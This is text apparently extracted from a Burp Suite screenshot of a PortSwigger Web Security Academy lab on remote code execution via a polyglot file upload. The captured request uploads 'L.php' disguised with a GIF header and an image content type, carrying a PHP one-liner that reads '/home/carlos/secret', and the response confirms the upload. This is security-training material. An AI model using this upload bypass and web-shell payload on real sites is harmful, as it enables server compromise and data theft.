 Remote code execution via poly
0aee00a9040c7e9a806d671100
https://0aee00a9040c7e9a806d671100bc0098.web-security-academy.net/files/avatars/L.php
GIF8 2w7kHXBFQ9z6iWYEQ2QVONRBJVCNVSQj
Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.6.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 × +
Send Cancel < >
Target: https://0aee00a9040c7e9a806d671100bc0098.web-security-academy.net
Request
Pretty Raw Hex \n
6 Sec-Ch-Ua: "Not)A;Brand";v="8",
"Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0aee00a9040c7e9a806d671100bc0098.web-sec
urity-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7VCA7I3zwG7AxlQm
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aee00a9040c7e9a806d671100bc0098.web-sec
urity-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundary7VCA7I3zwG7AxlQm
24 Content-Disposition: form-data; name="avatar";
filename="L.php"
25 Content-Type: image/jpeg
26
27 GIF8
28 <?php echo
file_get_contents('/home/carlos/secret'); ?>
29 ------WebKitFormBoundary7VCA7I3zwG7AxlQm
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary7VCA7I3zwG7AxlQm
34 Content-Disposition: form-data; name="csrf"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 19 Aug 2025 10:51:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/L.php has been uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers